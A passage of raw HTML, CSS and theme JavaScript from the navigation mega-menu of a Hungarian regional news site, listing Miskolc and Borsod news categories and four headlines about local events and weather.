.td-post-author-name span{display:none}.tdi_149 .entry-review-stars{display:none}.tdi_149 .td-icon-star,.tdi_149 .td-icon-star-empty,.tdi_149 .td-icon-star-half{font-size:15px}.tdi_149 .td-module-comments{display:none}.tdi_149 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_149:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_149 .td-module-title a{color:#000000}.tdi_149 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_149 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .tdb-mega-modules-wrap{padding:20px}.tdi_149 .block-mega-child-cats{width:160px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-module-meta-info{padding:15px 5px}.tdi_149 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .tdb-mega-modules-wrap{padding:14px}.tdi_149 .block-mega-child-cats a{padding:0 14px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_149 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_149 = new tdBlock();
block_tdi_149.id = "tdi_149";
block_tdi_149.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_149","tdc_css_class_style":"tdi_149_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_149"}';
block_tdi_149.td_column_number = "3";
block_tdi_149.block_type = "tdb_header_mega_menu";
block_tdi_149.post_count = "4";
block_tdi_149.found_posts = "4638";
block_tdi_149.header_color = "";
block_tdi_149.ajax_pagination_infinite_stop = "";
block_tdi_149.max_num_pages = "1160";
tdBlocksArray.push(block_tdi_149);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_149" 
 id="tdi_150" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_151" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_152" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_153" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_154" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_149 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-696x319.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/"  rel="bookmark" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon">Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" class="td-image-wrap " title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-696x546.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt">Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/"  rel="bookmark" class="td-image-wrap " title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ujevkoszontot_tartottak_Miskolcon__egyutt_a_terseg_fejlodeseert__mottoval-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/"  rel="bookmark" title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval">Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/"  rel="bookmark" class="td-image-wrap " title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/"  rel="bookmark" title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben">Szerdán nagyrészt napos, de hideg idő lesz térségünkben</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_155 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_155" ><style>.tdi_155 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_155:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_155:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_155.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_155.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_155 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_155 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_155 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_155 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_155 .entry-thumb{background-position:center 50%}.tdi_155 .td-image-wrap{padding-bottom:60%}.tdi_155 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_155 .td-module-meta-info,.ie11 .tdi_155 .td-module-meta-info{flex:auto}.tdi_155 .td-post-vid-time{display:block}.tdi_155 .td-module-meta-info,.tdi_155 .td-next-prev-wrap{text-align:center}.tdi_155 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_155.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_155 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_155 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_155 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_155 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_155 .td-post-category:not(.td-post-extra-category){display:none}.tdi_155 .td-author-date{display:none}.tdi_155 .td-post-author-name{display:none}.tdi_155 .td-post-date,.tdi_155 .td-post-author-name span{display:none}.tdi_155 .entry-review-stars{display:none}.tdi_155 .td-icon-star,.tdi_155 .td-icon-star-empty,.tdi_155 .td-icon-star-half{font-size:15px}.tdi_155 .td-module-comments{display:none}.tdi_155 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_155:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_155 .td-module-title a{color:#000000}.tdi_155 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_155 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_155 .tdb-mega-modules-wrap{padding:20px}.tdi_155 .block-mega-child-cats{width:160px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-module-meta-info{padding:15px 5px}.tdi_155 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdb-mega-modules-wrap{padding:14px}.tdi_155 .block-mega-child-cats a{padding:0 14px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_155 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_155 = new tdBlock();
block_tdi_155.id = "tdi_155";
block_tdi_155.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 